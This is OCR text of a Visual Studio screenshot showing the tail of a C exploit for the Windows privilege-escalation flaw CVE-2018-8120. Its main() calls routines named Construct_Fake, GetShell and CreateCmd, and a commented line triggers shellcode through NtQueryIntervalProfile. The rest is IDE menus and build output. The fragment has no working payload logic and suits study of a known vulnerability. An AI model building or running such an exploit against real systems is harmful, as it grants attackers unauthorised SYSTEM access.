 回收站
2018-8120
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Visual Studio (Ctrl+Q) 2018-8120 士许
Live Share
Release x86 本地 Windows 调试器
服务器资源管理器
工具箱
struct.h* 2018-8120.c*
2018-8120 (全局范围) GetShell()
245
246 // 执行shellcode
247 NtQueryIntervalProfile(0x1234, &interVal);
248 }
249
250 int main()
251 {
252 printf("[+] CVE-2018-8120\n[+] Write by Thunder_J 2019.8\n");
253
254 init_addr();
255
256 Construct_Fake();
257
258 GetShell();
259
260 CreateCmd();
261
262 system("pause");
263 return 0;
264 }
265
266
87 % 0 14
输出
显示输出来源(S): 生成
========== 生成: 成功 0 个，失败 0 个，最新 1 个，跳过 0 个 ==========
错误列表 输出 查找符号结果
就绪 行 235 列 16 字符 16 Ins 添加到源代码管理 1
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"2018-8120"(1 个项目/共 1 个
2018-8120
引用
外部依赖项
头文件
源文件
2018-8120.c
struct.h
资源文件
属性
搜索"Release"
大小
程序 107 KB
文件 45 KB
B 文件 16 KB
gram Debug... 4,116 KB
Windows 7
内部版本 7601
此 Windows 副本不是正版